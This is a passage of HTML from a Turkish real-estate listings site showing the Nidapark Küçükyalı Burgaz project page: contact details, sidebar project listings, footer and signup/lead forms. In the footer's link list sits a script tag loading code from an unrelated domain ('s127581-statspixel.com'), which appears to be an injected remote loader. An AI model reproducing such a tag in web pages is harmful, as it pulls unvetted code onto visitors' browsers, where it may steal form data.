                                            <a href="javascript:;" onclick="gpbClick('Web','Nidapark Küçükyalı Burgaz','http://nidaparkkucukyali.com/');">http://nidaparkkucukyali.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Nidapark Küçükyalı Burgaz','mh@tahincioglu.com ');"><span class="__cf_email__" data-cfemail="c4a9ac84b0a5acadaaa7adaba3a8b1eaa7aba9">[email&#160;protected]</span> </a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Nidapark Küçükyalı Burgaz','0216 687 91 06');">0216 687 91 06</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="1149000" data-project-name="Nidapark Küçükyalı Burgaz" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Maltepe Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/01/20012023154204-1674218524.jpg" class="img-fluid" alt="Meda Aydınpark Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/meda-aydinpark-evleri">Meda Aydınpark Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>Maltepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.400.000 - 10.500.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/10/03102022143940-1664797180.jpg" class="img-fluid" alt="Nexonya Fergana Maltepe">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nexonya-fergana-maltepe">Nexonya Fergana Maltepe</a></h4>
                                        <span><i class="ti-location-pin"></i>Maltepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>6.300.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/04/05042022141923-1649157563.jpg" class="img-fluid" alt="Mesa Panorama">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/mesa-panorama">Mesa Panorama</a></h4>
                                        <span><i class="ti-location-pin"></i>Maltepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>5 - 4 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Anadolu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/02/24022025105429-1740383669.jpg" class="img-fluid" alt="Kuzey Adalar">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kuzey-adalar">Kuzey Adalar</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartal</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENİ PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/03/22032024162811-1711114091.jpg" class="img-fluid" alt="Riva Country">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/riva-country">Riva Country</a></h4>
                                        <span><i class="ti-location-pin"></i>Beykoz</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>560.000 - 2.800.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/01/31012024103032-1706686232.jpg" class="img-fluid" alt="Kısıklı Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kisikli-park">Kısıklı Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>16.500.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/11/10112023121612-1699607772.jpg" class="img-fluid" alt="Fua Deniz Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/fua-deniz-park">Fua Deniz Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Tuzla</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Tahincioğlu Gayrimenkul Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/nidapark-cankaya">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2023/03/16032023131935-1678961975.jpg" class="img-fluid mx-auto" alt="Nidapark Çankaya" />
                                            </a>

                                            <span class="property-type">Çankaya</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/nidapark-cankaya">Nidapark Çankaya</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Ankara / Çankaya</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/nidapark-cankaya" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-atasehir">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2022/07/22072022144542-1658490342.jpg" class="img-fluid mx-auto" alt="Nidapark Ataşehir" />
                                            </a>

                                            <span class="property-type">Ataşehir</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-atasehir">Nidapark Ataşehir</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Ataşehir</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-atasehir" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/nidapark-gundogan">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2022/07/04072022135259-1656931979.jpg" class="img-fluid mx-auto" alt="Nidapark Gündoğan" />
                                            </a>

                                            <span class="property-type">Bodrum Gündoğan</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/nidapark-gundogan">Nidapark Gündoğan</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Bodrum Gündoğan</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">ÖN TALEP AŞAMASINDA</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/nidapark-gundogan" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/nidapark-gocek">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2022/02/25022022135812-1645786692.jpg" class="img-fluid mx-auto" alt="Nidapark Göcek" />
                                            </a>

                                            <span class="property-type">Fethiye</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/nidapark-gocek">Nidapark Göcek</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Fethiye</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">YENI PROJE</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/nidapark-gocek" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4179" data-project-name="Nidapark Küçükyalı Burgaz" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
